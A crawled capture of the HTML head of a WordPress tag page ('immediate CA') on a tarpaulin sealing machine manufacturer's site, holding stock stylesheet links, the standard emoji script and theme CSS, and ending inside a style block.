

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shrigurukrupaengg.com/blog/tag/immediate-ca/
body_size: 17664
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">

	<title>immediate CA &#8211; Tarpaulin Sealing Machine Manufacturer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tarpaulin Sealing Machine Manufacturer &raquo; Feed" href="https://shrigurukrupaengg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarpaulin Sealing Machine Manufacturer &raquo; Comments Feed" href="https://shrigurukrupaengg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarpaulin Sealing Machine Manufacturer &raquo; immediate CA Tag Feed" href="https://shrigurukrupaengg.com/blog/tag/immediate-ca/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shrigurukrupaengg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shrigurukrupaengg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shrigurukrupaengg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='themecore-widgets-css' href='https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/widgets.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themecore-overwrite-css' href='https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/overwrite.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themecore-css' href='https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/core-inline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='heart-count-css' href='https://shrigurukrupaengg.com/wp-content/plugins/ultimate-socials/heart-count.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css' href='https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=1762943392' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-widgets-css' href='https://shrigurukrupaengg.com/wp-content/plugins/ultimate-addon/assets/css/widgets.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-google-font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-style-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/css/owl.carousel.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='stellarnav-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/stellarnav.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='selectbox-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/jquery.selectbox.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/icons/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='beicon-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/icons/beicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/icons/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-default-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/default.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-typography-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/typography.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-header-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/header.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-blog-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/blog-and-pages.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-footer-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/footer.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-main-style-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/style.css?ver=1.3.0' type='text/css' media='all' />
<style id='hodil-main-style-inline-css' type='text/css'>

            .content-area.section-padding{
                padding: 100px 0;
            }            
        
            .barner-area-bg {
                background-image: url(https://shrigurukrupaengg.com/wp-content/uploads/2020/01/content_slidee.jpg);
            }
        
            .barner-area{
                text-align:center;
            }
            .page-title h1,
            .page-title,
            .breadcumb,
            .breadcumb a,
            .breadcumb a span{
                color:#ffffff;
            }
        
            .navbar-header h3 a{
                color:#ffffff;
            }
            .is-sticky .navbar-header h3 a{
                color:#333333;
            }
        
            @media (max-width: 991px) and (min-width: 768px){
                .navbar-header h3 a {
                    color:#333333;
                }
                .is-sticky .navbar-header h3 a {
                    color:#FBBF3F;
                }
            }
            @media only screen and (max-width: 767px){
                .navbar-header h3 a {
                    color:#333333;
                }
                .is-sticky .navbar-header h3 a {
                    color:#FBBF3F;
                }
            }
        
                .barner-area-bg::after{
                    background:#000000;
                    opacity:.50;
                }
            
            .preeloader{
                background:#ffffff;
                color:#000000;
            }
            .preloader-spinner{
                border-color:#000000;
            }
        .header-action a.action-button {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 15px;
    font-weight: 500;
    line-height: 1;
    padding: 16px 30px;
    height: auto;
    border:0;
}

ul#nav li a {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 15px;
}
.header-action a.action-button {
    color: #060606;
}
.header-action a.action-button:hover {
    color: inherit;
}
.ultimate__slide__item__parent .ultimate__slides__layout__2:before,.ultimate__slide__item__parent .ultimate__slides__layout__2:after {
    display: none;
}
.post__thumb img {
    width: 100%;
}
                    #main-nav{
                        margin-right:inherit;
                    }
                
            .mainmenu-area-bg {
                background: #ffffff;
                opacity: .01;
            }
        
			.is-sticky .mainmenu-area-bg {
                background: #ffffff;
			 	opacity: .99;
			}
        
    			ul#nav li a {
    				color: #000000;
    			}
            
                .is-sticky ul#nav li a,
                ul#nav li li a {
                    color: #060606;
                }
            
                ul#nav li a:hover,
                ul#nav li.active > a,
                ul#nav li.current-menu-parent > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li:hover > a{
                    color: #FBBF3F;
                }
            
                .is-sticky ul#nav li > a:hover,
                .is-sticky ul#nav li ul li > a:hover,
                .is-sticky ul#nav li.active > a,
                .is-sticky ul#nav li.hover > a,
                .is-sticky ul#nav li.current-menu-parent > a,
                .is-sticky ul#nav li.current-menu-item > a {
                    color: #FBBF3F;
                }
            
                ul#nav li li a,
                .is-sticky ul#nav li li a{
                    color: #404873 !important;
                }
            
                ul#nav li ul li.hover > a,
                .is-sticky ul#nav li ul li.hover > a{
                    color: #060606 !important;
                    background: #fbbf3f !important;
                }
            
            .mainmenu-area{
                border-color:rgba(255,255,255,0.15);
            }
        
            @media (min-width: 768px) and (max-width: 991px) {
                .mainmenu-area{
                    border-color:rgba(255,255,255,.15);
                }
                .mainmenu-area-bg {
                    background: #242424;
                    opacity: .99;
                }
                .is-sticky .mainmenu-area-bg {
                    background: #ffffff;
                    opacity: .99;
                }

                .menu-toggle.full {
                    color: #ffffff !important;
                    border-color:#ffffff;
                }
                .line {
                    stroke: #ffffff;
                }

                .is-sticky .menu-toggle.full {
                    color: #FBBF3F;
                    border-color: #FBBF3F;
                }
                .is-sticky .line {
                    stroke: #FBBF3F;
                }
                ul#nav li a {
                    color: #404873 !important;
                }
                .is-sticky ul#nav li a{
                    color: #FBBF3F;
                }

                ul#nav .current-menu-parent > a,
                .current-menu-parent > a,
                ul#nav li.has-sub.open > a,
                ul#nav li a:hover,
                ul#nav li.active > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li.open.menu-item-has-children > a {
                    background: #ffffff !important;
                    color: #FBBF3F !important;
                }
            }
            @media only screen and (max-width: 767px) {
                .mainmenu-area{
                    border-color:rgba(255,255,255,.15);
                }
                .mainmenu-area-bg {
                    background: #242424;
                    opacity: .99;
                }
                .is-sticky .mainmenu-area-bg {
                    background: #ffffff;
                    opacity: .99;
                }

                .menu-toggle.full {
                    color: #ffffff !important;
                    border-color:#ffffff;
                }
                .line {
                    stroke: #ffffff;
                }

                .is-sticky .menu-toggle.full {
                    color: #FBBF3F;
                    border-color: #FBBF3F;
                }
                .is-sticky .line {
                    stroke: #FBBF3F;
                }
                ul#nav li a {
                    color: #404873 !important;
                }
                .is-sticky ul#nav li a{
                    color: #FBBF3F;
                }

                ul#nav .current-menu-parent > a,
                .current-menu-parent > a,
                ul#nav li.has-sub.open > a,
                ul#nav li a:hover,
                ul#nav li.active > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li.open.menu-item-has-children > a {
                    background: #ffffff !important;
                    color: #FBBF3F !important;
                }
            }
        
                .footer-area-bg{
                    background:#182044;
                }
                .footer-area-bg:after{
                    background:#182044;
                    opacity:.50;
                }
            
            .footer-bottom{
                padding: 30px 0;
                border-top:0px solid #182044;
            }
        
                .footer-bottom-bg{
                    background: #292929;
                }
            
                .footer-area{
                    color:#c2d1e2;
                }
                .footer-area h1,
                .footer-area h2,
                .footer-area h3,
                .footer-area h4,
                .footer-area h5,
                .footer-area h6{
                    color:#ffffff;
                }
                .footer-top .single-widgets h3::after{
                    background:#ffffff;
                }
            
                .footer-area a{
                    color:#c2d1e2;
                }
                .footer-area a:hover{
                    color:#FBBF3F;
                }   
            
            .footer-social-bookmark ul li a{
                color: #ffffff;
            }
            .footer-social-bookmark ul li a:hover {
                color: #FBBF3F;
                background: #ffffff;
                border-color: #ffffff;
            }
        
                .error404 {
                    background: #ffffff url(https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/img/404-bg.png) no-repeat  left center ;
                }
            
</style>
<link rel='stylesheet' id='parent-style-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/style.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://shrigurukrupaengg.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shrigurukrupaengg.com/wp-json/wp/v2/tags/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shrigurukrupaengg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
	<style>
		#element-ready-header-builder .element-ready-header-nav{
			display: none;
		}
	</style>
	
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Untitled-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Untitled-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Untitled-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Untitled-2-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
